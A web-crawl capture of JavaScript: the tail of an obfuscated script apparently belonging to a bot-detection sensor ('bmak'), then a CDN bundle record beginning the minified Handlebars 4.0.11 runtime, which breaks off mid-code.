HN()[hM(nx)],lE('',[][[]]))?HN()[hM(cc)].call(null,IU,cc,b3,cR({})):HN()[hM(FM)](hP,cR(lJ),Ms,r0)].bmak[Ec()[dP(qd)].apply(null,[OI,Uf,rg])][l01].apply(Sj[Wx(typeof HN()[hM(b3)],lE('',[][[]]))?HN()[hM(cc)](pk,pP,lY,LE):HN()[hM(FM)].apply(null,[hP,pT,Ms,Dg])].bmak[Ec()[dP(qd)](OI,Uf,cR(lJ))],NA1);}EP.pop();}break;case mL:{EP.push(KU);var fT1=vN;var js1=HN()[hM(ET)](Zx,cR(cR({})),IM,Kl);for(var GT1=lJ;xR(GT1,fT1);GT1++){js1+=Wx(typeof xA()[tR(Nc)],lE('',[][[]]))?xA()[tR(gI)].call(null,lYD,GI,Xp,nW):xA()[tR(qN)](ER,bfD,xJ,EA);fT1++;}EP.pop();}break;case F6:{EP.push(X4);Sj[Wx(typeof kA()[LA(Vg)],lE(HN()[hM(ET)].apply(null,[KQ,LT,IM,nf]),[][[]]))?kA()[LA(ET)](dhD,b3,r0,D8D,Kl):kA()[LA(bx)](KN,LV,Vm,Ds,nW)](function(){return LR1.apply(this,[mL,arguments]);},ZtD);EP.pop();}break;}};var gpD=function(){return ["(8<fn","hL\x40D\t<WH\'#E\tLC\tG",":\vDPY4","\"/TH7B\r|r6\r","WH\'\b","G","]M","\x00\tNWd11[","J0\x07","^W^","<DA0E J\t\t}9","IB<\v","BF\n","2WL9\t1YF_","QH3\x00X","LW\fO","Y","D&\"\x00EWB\'#E\tLC","N\'\x00N\tBA&","::O\tF_\n\v\\\t\x00SH1","g","D","MH\"","1,1bl)Y$1bi\f$PL:\x3f9ItPj:3g\x40$#H51Fl\x3fVJ,HA3\b$j\b){w%\x3fWmKCjj\x00<j8%&Yw\r/\'qI+Gl\f\'PL:;o&=z<<<Do$-F:<\"ROg\ti>Db|\'PL:;o&=z<<<Do$-F:<\"ROg\ti>Db|\'\nH51bl$$j=Hbn\r\x40:>%bl&BMNbl0*<>Ddg$\':<my`$b:IwI/I7ba2\'$j<\x07$4j:<9\x40$/O!bg$$j.K<QH\f$$E91*bi%Pj8)\x40GF\'j:\x3f%ee2$&Kbi\f$PL:>$YE>$\':<aa`$l:&Vwf7\ni8bl5*m/)1bl$0x75bn:\x3fDbl;\')<;z=\r\x405\v*d{$r:\b1fl1<C31`ye\nzI1bFl-\x3fj88Dl1BJ<vl$!Y51Fl/5y2Ta$$z:<1nu8$$a-/Brl4$j8\'o_0<$j7)yl\b$j1\f\"d|Pj8(mF*<j:+Hl\v\bj:7Gj$PL:\x3fK$\beK\'1bA$$a4S2$&zbb;\b$j1\n\'d|S\x00r:<Ka$![N1`~\x3fj4bl(2F*<FFt$O/\'1g]`$h8HlQ$j79Vl$$iO<1Hda\x3f$o<2EW+\x404*&Nwg\r|,\rAjeV\x079M`-=qH((K\v\nR31`N\rj9I1bA!+L:1bw-a\vF4$i53\fc2$\x00j:73lb\f$\'s5tc9\'hO<!bo$lOVw\\V<5z\x40d\r\\\"\x3fEDlVyqx6<j51Fl\x3f1O37\x00A\x400Q$z:\x3f8Dl2!r:5bj\x00V7R*EMX $j\":Ja$$\x401*bl0$$a2.\nzl$h-(l$\'c<3pi$iO<1HJg+j<1i1Ri:<5Fl/(|,1J$+L:1bg\"2*r:\x3f(mZ7\"\t93l$\'c<3q${<8Dl C<4zl`$i**!be2$&H=bl\x3f|NdJ$7:<%exe$j:<\x3fqD,0$j:0JUa$$\x40)8Dl44r:3bH$/D(2)bo\'THI7ba2$$j<:rl$Qs<1fU$h/;Fl/(|$1a\x40-\t\x07FMbt-j9,&fj2Nq:<1bl#U\tj:<4Gt&\x00$j15%[$0n<<4zl$h8Nl7O#3aJQ$j:\x3fpx$$d=3bQj:(6qO`$j:<4w\x00$j=\x3frd9$$j8N3vl$\teVNl/\'y<,1H\f$$E!*bi%Pj8(5mF*\vF:<:px4$$1bC1U\x3fj\x3f\rEDl70e<\x3fM\x40$/X.O!b0<$jDylPL:>fE>$*E<1iGW4jM)bl8/ q:9\x00J&6}1lC8$$a927rl`$j31`|\x007j4$1b\x07A\"<8Dl\x3f\"\'A7\v1F:<AIN83\rO<+6Aj\x3f|NM2Dna$4j95bn1\t\x40:9)ec2]Wi/$4d8/-L:>%fc>$\':\x3f5E1\"F:<:r~<$e<bl\x07+<s)EDl<W\x3f`4$i31`x9#j\x3f$3kJ&)1gt+DI:LH$7e\"%\"L2$\"H;yjl\'L8I1rlS!r:5bh2#2)bo\x3fIID\taJQ$z:\x3fq$}\x3f\'1b1<j31fy#UJ4$1aeE*:1oJ$$nI<zl,:\x3fDboT\rO<bl\x07:1oJ$$`15bn\x00 (}51n\x3f<$c<9\x40j-7M~a$4j85bn\x00 +\x40:9)a[-Q$j7\"oa$$G1/*bl9$$j=02l\t\'o1,1boRc<3GA\'\b$i)*{\x07\"}\'\'6U/-:6My8#q*$2S>$$j:;:It-$j:<L$h;>Hl0$j:+\x40kJ&0G>1bl\b\x00\x40<1i<j\x3f6v{//z+%q{l*1);2Dj;\b4j:<1u\\Fl/=d<,1i|$\'I.1bg4:<G<60j:<(r\x07Q$j\'J-<F=\x07*u{64r9\rEHl$$m\v))Ae2$&N>boa$$G19>Dl0$$q/8i]7\b\x00:,1ae2$&J,Bboa$\'G5MNA \x3fRL9<1fH$/B,9)be2$\"~H/\tBz`\vj><1z\x40-j8$\x40mF\'Qj:>gc2$\x00j:7&q2\'$j>1bg+\n\x40<1id\b4j31`~<Wj9I1bCVj><1q$\ba>\'1b\rQj::f2$\"I<+y\x07\n\'L=(\x40Tl$$J9[zl1$N:<:J\x00j:7qj$\nx.<1bw+o<1ii\b4j5)Fl/!|)$bl$&n81FFt$\vq3\'1g]`$h-Hl\v\bj:7B\x40$SN\"<1Hg\x3f$o\vHbn6!#\x40:2Nl/\'~,,1kJ&<\x40*1bg2r95bn1\x40:\x3fDbl8\r,c<3Bh\x3f\b$j!*t;\"L<<\"l+J.,)a2$.rI\x40F\x3fl-\x3fbt$n:<2l\t<!<1Fl/Wy$1mJ:W$iO<3ko=\ve.\' $ j:Dbl9<QI1b\x40-1-L:>&IGe7:<i\\$$N:<:{bQ$j$Doa$$E!5>Dlg&r:5bd6\"#RO&iO;6Qj*<3mJ\n-L:>&IGe\"\r:<ie$$N:<:e|-Q$j9dEa$$G\"Iq$\vq33b<j31jN#HI+:ACQ$z:>>DK:4\r:<bU$$N:<:L~<$iA\x401Uj\"\x3f8Dl!n<1in\x07Qj::R\nWj9I1ahd\rl1bc=<\vf<<<Do$#y31`|#j9I1b\x40=,-L:>!uhg$!r03bH$\r\\\"%:Yw\x00\tO72blW$iO<2f=\"A<1mE\f\v(l:1al \"j)I1bF \fyO<1Hk\x3f$h5bnT:%bl.<1kJ&6}1a$\ba\"5bj1W\t^!:I2$ rLBZ\f\'PL:5=\vy.\x07zo<1<j31dxf7J,HVl$$yO<1Og+j<1yy1-/[l$\'B)I1bFQ\x3fj:O1lt$\tC3\'1bH$/i42)bo8\tI\x40Bl\f\'-L:>\'fI\x00Uj:<1H<N\vF:<:Nxg4$c<3Bh\x3f\b$j!*t;\"L<<\"l\t\rc51Fl/\'d4$1a\x40\n<s1\x3fbt$n:<$zl\n:\x3fDbn\'\rH3pz`Uj><1Oh0$$a(Brl$h8Fl/\b~\f$2kJ&6}78Dl63O<;fH$/r)J%`g$$h04bl\'7iO<1HA\r\f7:<m$&C1,1bn\x00j:\'CBz`\x071bA <=q\v\'Be7V)Y,1bl*2D2<J\'7l*<EDl\x3f7:<m$&C\fE=\x40l$/M\n1bl9-j:<1yt\'$\':<m:+N:<!bl#\r<3z%$j2\x40","GX6\x00","O~0\t\x00E\b","0cL&\vH2\tQL!\n","QL8\x00&C\tJX8","NH#\t","CKY","B]0\t\tB","AH/B^1GWB%\r]\'<NN3\t:","I^\'W","O<\vN\b","<\v\vN\t*GY=","\"/BZ4\f","&\fN","FY\fC>QB%3J\bP","O\v\x40HJ","/<2|d","N","JA15\nX9WL","=","LH#","HH,N\b","\x40Y\'","]\'\nD\x00F","=\t","D5w_4","O$K_:G+O","GL,","\x3fg","\x00GWH\f\f\x00G","V\x400\v","","E_:\b","\x00Y\t","OD&#^JB;","[F_\nO\tLC4\t:A\b\"LL1\x00","(J","N\t","^>","4E4F_4\nY","O\'\vO\b","%\r\nE3NO0","/4bfT*;O3XWn-<l-W%S\\bCX|}]","*!n9<","]:o\t","<\x00F","FC1(\x00X\bF","N4WH\'G","!\n6_\tDy4","^I/MI0\x00Y","WB\nN\t>PH","N\t1WY\'","\nEPH1\nE","Y8; ","(BPB3Ed\x40Hu)\f]] OX2H\fE","[\v","L\t B_4\b\x00_","N\"\x00\v","V^0$L","D\r\n_-LY:X","71\x402C{z","\tMI","N","49I","\x00OX2\f\vX","$KHu\fN\tL_u\nN\b]LYuD\rF\r4EB","XMJ","BI1","\x00S\vW^","F","ON \t_; ","_yB;\x00","\r","Q\r","MF","HpT;\rN\bp]0\x00C3K","\"/S_:\nt$","UH;","\x00","\t","th\")tVJ\n\x00EF_\n\f\vM","","1S]9\x005J.P^<\n\v","8DHu5!m[+FZ0","O","3\f\vB\b","6\x00J\x3fAG0~)1","N","I8:\x00E","FL9\r{\bJC\vB\v\bBY<\n\v","z\x07OE","C\t\x00PzJ","!","\fM\tF","\x00T","&5N3LC;\x00_","FC2\r","P",":t=LI \t\x00","\x40",")O}9N\t]&F_&\f\nE[-VJ<\v","\n\nG","\v\nO)\tSH","L\t5OH8\x00\v_\b\x3f\twL2+F","Q[<\x00|F_","Y4+J","N)NH:j\tUH\fX","[F","\x40H9\x00JM","\vs\x00X","d\x3f82`","H\r","L\x40%\t\x00_","I\\\tJ","GWz<C","5$na#J5OH8\x00\v_"];};function CN(){var lW1=[];CN=function(){return lW1;};return lW1;}var LT,YT,Bm,As,wI,OA,ET,cc,gI,Us,l3,lJ,Rm,Ds,ZE,mN,Vg,Vf,hs,MN,Cz,nx,xB,pN,Xp,FM,qs,Fx,LE,Cm,IM,OR,sM,Id,nf,Bf,WE,KN,lT,IB,Dg,jN,qN,GP,DJ,nW,pP,Cc,Xz,jp,Lz,GR,IJ,QM,cT,fs,Pf,Rs,km,Nc,hR,Dx,cJ,Cf,IR,pR,VJ,dM,pT,xJ,bx,Kl,Bk,SKD,Gl,PcD,kXD,F7,Fk,r0,Dr,J4,dJ,tGD,N8D,kR,Hs,jz,vf,EA,ZR,GN,TR,cf,OI,Wc,Bs,Qr,fT,zJ,OJ,j6D,Zl,pv,b8D,NB,AJD,zR,M7D,JO,chD,j3,jd,hk,Vm,EUD,c5,Zz,EHD,w1D,wjD,jM,SF,YhD,fF,wZD,VV,BGD,b3,jY,lBD,fE,lg,FmD,Qf,vT,tv,SN,pUD,SgD,rg,FF,GvD,l4D,J1D,d1D,L8D,Bn,Ux,Md,IF,fl,Lx,sd,lED,ThD,nc,nF,ZtD,X6D,Df,kYD,Av,xF,vDD,TWD,Z9D,GXD,t4,Gd,YDD,SR,kID,bF,wY,p0D,X4,vr,OZD,r9,fxD,GI,qd,n3,k4,w4,AAD,Td,NY,YAD,Iq,SE,C7,pW,phD,XF,sXD,S5,wED,IID,Um,jND,nID,PWD,SXD,qF,Xs,TCD,zz,cE,QY,Fm,zv,Fz,gd,LV,vl,N5,DB,Hx,Gg,Y0,G4,EU,Cv,rND,m4,f4,qJ,fND,H9,T9,SLD,XY,pjD,hKD,El,If,jDD,mhD,Z1D,DV,XDD,gQD,Vr,fz,WN,gU,kCD,mZD,thD,RQD,s7,bb,KLD,MTD,nk,N4,Cb,M9,lp,W1D,F9,hd,WCD,pHD,AKD,r2,OSD,jq,c8D,wv,GsD,Mv,MzD,SSD,TjD,w3,Ub,s0D,jr,HXD,jF,IV,fXD,XU,MP,X8D,Vk,qGD,fTD,Iv,lY,sjD,Tb,Ul,AXD,NCD,rtD,UGD,KSD,bd,xXD,ZQD,XsD,q8D,pU,NRD,L3,HjD,B1D,ALD,FtD,q4,vmD,wV,qSD,NhD,kSD,KY,DHD,Hd,xl,MF,qXD,rl,qtD,MsD,Qp,SHD,NR,qZD,U3,LO,xs,nCD,AO,lwD,ASD,z8D,CQD,hl,dO,OM,gxD,rO,z5,F4,Uq,YtD,mm,PsD,vq,b5,RKD,Os,mp,zGD,dHD,ISD,XR,mn,AF,FY,dLD,mU,PJD,K6D,HsD,Ms,FW,Fq,kxD,qI,Lc,stD,P2,pQD,r4,cm,Rq,Np,NXD,tO,R5,kN,c9,DT,X2D,DRD,pq,wlD,fb,B2D,SA,Zq,cp,jB,EWD,c7,b4,U8D,EID,hjD,NxD,J2,kJD,Fp,Rl,f0,RU,g4,NQD,lv,Z8D,BHD,TU,DF,Rv,Nz,GB,Oz,TVD,BSD,c2,kk,dCD,VcD,Zv,xn,Lm,Z7,s6D,kVD,kE,HCD,I2,fr,qQD,Q4D,ER,d4,nSD,zF,sHD,Az,VU,Ab,SND,lx,Zb,wk,Mg,Rb,x5,sl,k7,kU,kp,W4,sZD,m6D,EDD,nhD,bCD,GU,QQD,ULD,vF,J6D,LtD,KBD,nO,f9,kfD,A2,BND,Dl,KU,QRD,vVD,ShD,jI,kd,N9,A8D,HDD,C9,tED,xZD,zhD,IZD,njD,cHD,bfD,Xr,qE,ZV,n7,LKD,AbD,GzD,cv,ktD,HfD,E7,G9,jkD,CI,U6D,vsD,Al,CXD,c4,n2,D7,zb,Uc,WAD,qhD,IY,nn,XHD,qO,sV,t1D,OhD,ghD,In,Er,RV,Ed,Cq,wr,E9,K3,q9,M5,cF,WR,Qg,wP,VR,KR,vc,Yx,A5,vjD,XXD,KID,JLD,p4,GBD,ELD,vN,ffD,QAD,B7,KJD,wWD,V9D,UCD,xID,Gp,N1D,R7D,Hq,jQD,Ld,sYD,v3D,Lq,ACD,lA,xGD,Kb,MCD,bY,swD,Nn,pPD,xCD,jPD,kr,qLD,wF,t6D,Wv,H4,RjD,NT,CDD,BWD,NMD,WT,SrD,F5,k0,Mb,g7,F7D,l2,WhD,Yv,wg,Ip,TrD,hND,FHD,T3,hq,XjD,RCD,HO,wRD,SED,KhD,QWD,R1D,Pk,QT,P3,IND,Qb,P5,x4,GJD,sY,mQD,kf,fCD,qq,Ek,F1D,cU,I0D,ss,Sp,f2,O3,lKD,XBD,Eb,ZED,CtD,JZD,Cd,IjD,IwD,V4,KV,fk,pk,Nq,hr,IDD,dhD,T0D,w5,Gs,UED,dED,OO,ZGD,qxD,D5,BfD,pLD,RRD,GRD,AfD,xc,x7,tl,bKD,KQD,SCD,pn,gn,ScD,rfD,Fd,PLD,JND,t3,w7,OJD,TDD,rn,lr,BA,gND,VRD,G7,IU,H3,dKD,WBD,zQD,HBD,v6D,Z9,SY,Pn,fLD,kBD,YHD,vO,J7,Ac,sI,VT,CR,lF,sx,O5,Y4,Ck,xKD,s3,gV,s4,Bv,UM,cV,Hp,EV,Nr,gk,q2,f5,nV,dY,nY,Wg,WP,cB,hP,qc,mT,d0,kz,JA,Qq,Kc,UW,YJ,zc,CB,G0,Tg,zm,Tr,m9,RF,fv,Ap,dk,B2,FU,r5,w9,Ib,gr,kv,ZAD,Cp,WV,fd,z3,Rk,V5,dd,YU,DU,Or,nb,zr,ZcD,tqD,cCD,nfD,jjD,h8D,s1D,LqD,Uk,nr,q9D,KXD,SV,Dv,Z2,ZF,h9,m7,L5,p7,bHD,JGD,AHD,WKD,XSD,sSD,hF,Eq,KO,ljD,ODD,sDD,Sv,S6D,jXD,OKD,PQD,I6D,kjD,T1D,fO,G6D,EO,ZLD,PXD,HKD,kO,zKD,vZD,DWD,SDD,dMD,UgD,CSD,rSD,L6D,QSD,MtD,b1D,Tq,vKD,sQD,GCD,LCD,ZO,HhD,cKD,PO,QXD,ZRD,tWD,W0D,sr,NKD,hTD,VO,lhD,YLD,vLD,LHD,cXD,L1D,jHD,vHD,Y6D,jSD,d5,HHD,UKD,hhD,tQD,ZjD,hGD,VCD,Mr,SZD,nm,EXD,FkD,dgD,V6D,rr,tDD,WQD,N0D,f0D,vGD,A3,cJD,TxD,OND,ZBD,cxD,RtD,P7,GDD,JPD,m0D,OHD,zn,IkD,VvD,P8D,gDD,wCD,jTD,dzD,MAD,HND,IxD,gHD,nQD,Gr,RTD,UID,ksD,BzD,TAD,VXD,PED,mO,B7D,IBD,KCD,lWD,tvD,VkD,lYD,Q9D,FQD,MZD,FRD,N6D,U4,YrD,zfD,XbD,VQD,w6D,LQD,szD,SPD,Ev,JRD,KTD,GPD,Pq,W6D,pKD,VDD,kcD,vfD,PND,UDD,BXD,NtD,fsD,xHD,OtD,wtD,hLD,IvD,ZND,LvD,W8D,OvD,NZD,f5D,D8D,NvD,dS1,mwD,wID,J3D,v9,x5D,l0D,Hn,klD,lqD,qBD,ZH1,bMD,UbD,QVD,pfD,Wn,X5D,t5D,d7,VjD,JV,LTD,s3D,TwD;function dW(dR1){return Bh1()[dR1];}function LJ(Zw1){return IpD()[Zw1];}var cUD;var znD;var AnD;var BZ1;var D11;function tR(lJ1){return IpD()[lJ1];}var ND1;function HN(){var VN1={};HN=function(){return VN1;};return VN1;}var zt1;var j2D;return p3.call(this,IH);function Tx(){var gW1=[]['\x6b\x65\x79\x73']();Tx=function(){return gW1;};return gW1;}var QZ1;var wh1;function fB(){var rf1={};fB=function(){return rf1;};return rf1;}function Rc(){var Ax1=[]['\x65\x6e\x74\x72\x69\x65\x73']();Rc=function(){return Ax1;};return Ax1;}var GFD;var UdD;var rh1;var gFD;function Vl(nQ1){var tx1=nQ1;var QB1;do{QB1=wc(bN1(tx1),ZtD);tx1=QB1;}while(wq(QB1,nQ1));return QB1;}function kA(){var kB1=new Object();kA=function(){return kB1;};return kB1;}var vTD;var Gj1;function rc(){var N01=Object['\x63\x72\x65\x61\x74\x65']({});rc=function(){return N01;};return N01;}function Ex(){var RJ1=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ex=function(){return RJ1;};return RJ1;}var NrD;var FG;var Uh1;var DvD;var jZ1;var CG;var CL1;function hM(BG1){return IpD()[BG1];}var zd;var Wp;var RH1;var P61;function Bh1(){var h01=['XK','sG','ft','QH','Hj','jX','wG','G6','M6','gL','kQ','lZ','AZ','rG','Lj','NL','PK','g6','Nj','ZH','qK','S8','QL','xC','LD','kL','VC','XS','LC','Pw','Y','HX','nD','PD','EW','IZ','KG','Jj','b8','Uj','fQ','tH','EZ','kj','bG','At','Lw','BW'];Bh1=function(){return h01;};return h01;}var zX1;var DkD;function bN1(dK1){dK1=dK1?dK1:t7(dK1);var Ec1=Fc(x2(dK1,LT),bP[lJ]);if(Fc(X81(X81(fA(dK1,gI),fA(dK1,OA)),dK1),LT)){Ec1++;}return Ec1;}var dj;var vC1;var z2;var UZ1;var H9D;var LL1;function bv(xs1,GG1){var vx1=function(){};EP.push(GvD);vx1[Lg(typeof Ec()[dP(YT)],lE('',[][[]]))?Ec()[dP(ET)](VJ,d1D,cR(LT)):Ec()[dP(YT)](l4D,J1D,Vm)][Wx(typeof HN()[hM(cc)],lE('',[][[]]))?HN()[hM(cc)](L8D,EA,j3,hs):HN()[hM(OA)](n1,QM,FM,Cc)]=xs1;vx1[Ec()[dP(ET)](VJ,d1D,hs)][Lg(typeof Tx()[TB(Bm)],lE('',[][[]]))?Tx()[TB(ET)](Qr,Ux,Md,MN):Tx()[TB(Bm)](Bs,Bn,DJ,hR)]=function(zG1){EP.push(IF);var pW1;return pW1=this[HN()[hM(wI)](fl,OI,nx,LE)]=GG1(zG1),EP.pop(),pW1;};vx1[Ec()[dP(ET)].call(null,VJ,d1D,nf)][Tx()[TB(OA)](LE,Zl,YX,cR(LT))]=function(){EP.push(Lx);var UT1;return UT1=this[HN()[hM(wI)](sd,Cm,nx,r0)]=GG1(this[HN()[hM(wI)](sd,cR(cR([])),nx,cR([]))]),EP.pop(),UT1;};var gK1;return EP.pop(),gK1=new vx1(),gK1;}var wxD;function Ec(){var DP1=[];Ec=function(){return DP1;};return DP1;}function dP(LP1){return IpD()[LP1];}var bP;function Gc(jG1){return Bh1()[jG1];}var nh1;function xA(){var cw1=[]['\x65\x6e\x74\x72\x69\x65\x73']();xA=function(){return cw1;};return cw1;}function TB(hJ1){return IpD()[hJ1];}var hZ1;function ds(Xw1){return IpD()[Xw1];}var f11;var dF;var G0D;var F61;var PpD;var BbD;function rd(){var rA1=[]['\x6b\x65\x79\x73']();rd=function(){return rA1;};return rA1;}var Yh1;var EP;function XA(QK1){return Bh1()[QK1];}var UFD;var K61;function LA(fc1){return Bh1()[fc1];}var xnD;function zx(){var UR1=Object['\x63\x72\x65\x61\x74\x65']({});zx=function(){return UR1;};return UR1;}var DFD;function r7(sA1){return Bh1()[sA1];}var cH1;function Xs1(){jw=+[],Aj=+ ! +[],DK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],HL=[+ ! +[]]+[+[]]-[],Cw=+ ! +[]+! +[]+! +[]+! +[]+! +[],CC=[+ ! +[]]+[+[]]-+ ! +[],qZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rD=+ ! +[]+! +[]+! +[],RW=! +[]+! +[]+! +[]+! +[],RZ=! +[]+! +[],BZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function CA(jz1){return Bh1()[jz1];}function IpD(){var vB1=['q','nC','LS','CX','BL','MK','bt','FC','lw','HG','Yt','TQ','I6','VS','G8','Y1','YS','vj','XC','zj','tC','nQ','F8','T','Ij','nK','nH','Kw','nj','T8','MX','EX','C','DD','xw','TH','Ft','tD','r8','rt','dH','DS','I8','SG','qG','sD','Xw','kZ','UH','gH','kW','QX','gG','LH','xQ','xj','TW','wC','Z1','KK','sL','MD','DZ','P','K8','EG','QK','ML','YW','UK','lQ','Nw','Vj','k8','jZ','gZ','DW','DG','XZ','kw','mS','c8','ZS','rK','WC','Tj','lt','sH','qQ','m8','Q8','NQ','zt','wW','KZ','Fj','AW','YD','Pj','R','L8','NS','f8','ht','xS','AX','zD','wZ','vS','pw','SL','xL','bK','Dw','zZ','WQ','kC','Wt','zL','bZ','HH','dQ','X1','qX','JH','f1','WG','DX','IC','VK','C1','vX','NK','EL','sQ','YL','v6','E1','UQ','Dj','Iw','GH','h8','jG','jj','Fw','kH','W1','jW','Ut','f6','J','hj','Oj','dw','kD'];IpD=function(){return vB1;};return vB1;}var Sj1;var cMD;function PW(){dj=function(){};if(typeof window!==[]+[][[]]){Sj=window;}else if(typeof global!==''+[][[]]){Sj=global;}else{Sj=this;}}RH1;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-
body_size: 44342
content:
/* -- 2026-01-16T04:35:48.3214088Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 